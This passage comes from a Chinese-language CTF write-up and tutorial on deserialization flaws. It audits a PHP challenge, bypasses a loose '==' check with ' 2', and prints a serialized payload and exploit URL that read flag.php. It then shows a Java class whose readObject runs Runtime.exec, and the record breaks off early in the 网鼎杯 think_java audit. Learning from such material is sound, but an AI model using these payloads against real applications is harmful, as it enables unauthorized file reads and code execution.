$this->output(\"Too long!\");\n die();\n }\n $res = file_put_contents($this->filename, $this->content);\n if($res) $this->output(\"Successful!\");\n else $this->output(\"Failed!\");\n } else {\n $this->output(\"Failed!\");\n }\n }\n\n private function read() {\n $res = \"\";\n if(isset($this->filename)) {\n $res = file_get_contents($this->filename);\n }\n return $res;\n }\n\n private function output($s) {\n echo \"[Result]: <br>\";\n echo $s;\n }\n\n function __destruct() {\n if($this->op === \"2\")\n $this->op = \"1\";\n $this->content = \"\";\n $this->process();\n }\n\n}\n\nfunction is_valid($s) {\n for($i = 0; $i < strlen($s); $i++)\n if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))\n return false;\n return true;\n}\n\nif(isset($_GET{'str'})) {\n\n $str = (string)$_GET['str'];\n if(is_valid($str)) {\n $obj = unserialize($str);\n }\n\n}\n```\n### 代码审计\n首先是一道有类反序列化题\n\n接受str参数, 执行`is_valid()`函数,执行unserialize()函数,反序列化\n```php\nif(isset($_GET{'str'})) {\n $str = (string)$_GET['str'];\n if(is_valid($str)) {\n $obj = unserialize($str);\n }\n}\n```\n\nis_valid()函数检查对象变量是否已经实例化,序列化则返回\n```php\nfunction is_valid($s) {\n for($i = 0; $i < strlen($s); $i++)\n if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))\n return false;\n return true;\n}\n```\n\n进入首先先执行构造方法,定义变量,执行`process()`方法\n```php\n function __construct() {\n $op = \"1\";\n $filename = \"/tmp/tmpfile\";\n $content = \"Hello World!\";\n $this->process();\n }\n```\n\n跟踪process()函数,判断`$op`,使用`==`,圈起来要考!!判断是否等于\"1\",成立执行`write()`函数\n不成立往下走再判断是否等于\"2\",成立执行`read()`\n`read()`函数,会返回包含文件的内容,也就是flag\n```php\n private function read() {\n $res = \"\";\n if(isset($this->filename)) {\n $res = file_get_contents($this->filename);\n }\n return $res;\n }\n```\n上述皆不成立输出 Bad Hacker!\n```php\n public function process() {\n if($this->op == \"1\") {\n $this->write();\n } else if($this->op == \"2\") {\n $res = $this->read();\n $this->output($res);\n } else {\n $this->output(\"Bad Hacker!\");\n }\n }\n```\n\n因为一开始构造函数,赋值了$op的值等于\"1\",所以跟踪`write()`,可以发现`write()`,仅执行一些输入语句就结束了,和flag无关,所有不能执行`write()`函数\n\n\n```php\nprivate function write() {\n if(isset($this->filename) && isset($this->content)) {\n if(strlen((string)$this->content) > 100) {\n $this->output(\"Too long!\");\n die();\n }\n $res = file_put_contents($this->filename, $this->content);\n if($res) $this->output(\"Successful!\");\n else $this->output(\"Failed!\");\n } else {\n $this->output(\"Failed!\");\n }\n }\n```\n\n代码全部完执行,对象被销毁,执行析构方法,使用`===`判断是否等于\"2\",成立再赋值为\"1\",否则执行process()\n```php\nfunction __destruct() {\n if($this->op === \"2\")\n $this->op = \"1\";\n $this->content = \"\";\n $this->process();\n }\n```\n\n所以在process()函数里,就不能执行`write()`函数,要执行`read()`函数,$op==\"2\"就不能成立,此处判断使用`==`而不是`===`\n校验并不严格,所以我们可以使用\" 2\",此处是空格2,构造序列化数据去绕过\n\n### 构造数据\n\n```php\n\n```\n输出\n```\nO:11:\"FileHandler\":3:{s:2:\"op\";s:2:\" 2\";s:8:\"filename\";s:12:\"/tmp/tmpfile\";s:7:\"content\";s:12:\"Hello World!\";}\n```\n\n\n### payload\n```php\n<?php\nclass FileHandler {\n\n public $op = \" 2\";\n public $filename = \"flag.php\";\n public $content;\n\n }\n$a = new FileHandler();\necho serialize($a);\n?>\n```\n输出\n```\nO:11:\"FileHandler\":3:{s:2:\"op\";s:2:\" 2\";s:8:\"filename\";s:8:\"flag.php\";s:7:\"content\";N;}\n```\n\n提交数据\n```\nurl/?str=O:11:\"FileHandler\":3:{s:2:\"op\";s:2:\"%202\";s:8:\"filename\";s:8:\"flag.php\";s:7:\"content\";N;}\n```\n\n源代码查看flag\n\n\n\n# JAVA反序列化\n\n\nJava中通常使用Java.io.ObjectOutputStream类中的writeObject方法进行序列化\njava.io.ObjectInputStream类中的readObject方法进行反序列化。\n\n\n## 特征 \n\n\n\n## 反序列化漏洞实验\n\n\n### 序列化\n将\"hello\"以序列化写入a.ser文件\n\n```Java\npackage com.example;\nimport java.io.ObjectOutputStream;\nimport java.io.ObjectInputStream;\nimport java.io.FileOutputStream;\nimport java.io.FileInputStream;\n\npublic class writeObject {\n public static void main(String args[]) throws Exception {\n String obj = \"hello\";\n\n // 将序列化后的数据写入文件a.ser中,当序列化一个对象到文件时, 按照 Java 的标准约定是给文件一个 .ser 扩展名\n FileOutputStream fos = new FileOutputStream(\"a.ser\");\n ObjectOutputStream os = new ObjectOutputStream(fos);\n os.writeObject(obj);\n os.close();\n\n // 从文件a.ser中读取数据\n FileInputStream fis = new FileInputStream(\"a.ser\");\n ObjectInputStream ois = new ObjectInputStream(fis);\n\n // 通过反序列化恢复字符串\n String obj2 = (String)ois.readObject();\n System.out.println(obj2);\n ois.close();\n }\n}\n```\n\n以16进制打开a.ser\n\n\n以aced开头,Java序列化数据格式始终以双字节的十六进制0xAC ED作为开头,Base64编码之后为rO0A。\n\n### 反序列化\n将a.ser反序列化\n```Java\npackage com.example;\n\n\nimport java.io.ObjectInputStream;\nimport java.io.FileInputStream;\nimport java.io.Serializable;\nimport java.io.IOException;\n\n// 定义一个实现 java.io.Serializable 接口的类Test\nclass Test implements Serializable {\n public String cmd=\"calc\";\n // 重写readObject()方法\n private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException{\n // 执行默认的readObject()方法\n in.defaultReadObject();\n // 执行打开计算器程序的命令\n Runtime.getRuntime().exec(cmd);\n }\n}\n\npublic class Main{\n\n public static void main(String args[]) throws Exception{\n // 从a.ser文件中反序列化test对象\n FileInputStream fis = new FileInputStream(\"a.ser\");\n ObjectInputStream ois = new ObjectInputStream(fis);\n Test objectFromDisk = (Test)ois.readObject();\n System.out.println(objectFromDisk.cmd);\n ois.close();\n }\n}\n```\n\n## 网鼎杯think_java\n打开环境,下载题目附件,丢idea里\n\n### 代码审计\n\n\n发现可疑文件名`sqldict`,跟进查看,并未对参数做过滤\n\n\n继续审计,发现存在api接口,/swagger-ui.html\n\n\n### 